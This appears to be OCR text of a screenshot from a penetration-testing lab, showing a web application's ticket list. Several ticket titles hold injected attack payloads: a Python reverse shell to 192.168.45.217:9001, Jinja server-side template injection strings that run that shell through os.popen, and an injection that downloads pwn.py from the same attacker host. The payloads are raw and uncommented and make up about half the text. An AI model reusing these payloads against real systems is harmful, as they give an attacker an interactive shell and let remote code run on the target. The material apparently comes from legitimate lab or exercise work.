 192.168.158.102:5000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
2 4567 Remove default user guest from the ticket creation service. open link
3 8345 Error while updating postgres queries In link
progress
4 7723 Jack will temporarily handling the risk limit UI open link
5 2984 Update the user information In link
progress
6 2973 Complete the honeypot project In link
progress
7 4727 python -c 'import open link
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.45.217",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
8 1009 {{config.__class__.__init__.__globals__['os'].popen('python -c 'import open link
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.45.217",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'').read()}}
9 4704 {{config.__class__.__init__.__globals__['os'].popen("python -c 'import open link
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.45.217",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'").read()}}
10 5176 {{config.__class__.__init__.__globals__['os'].popen("python -c 'import open link
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.45.217",9001));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'").read()}}
11 3759 {{config.__class__.__init__.__globals__['os'].popen('wget open link
http://192.168.45.217:8000/pwn.py -o /var/tmp/pwn.py').read()}}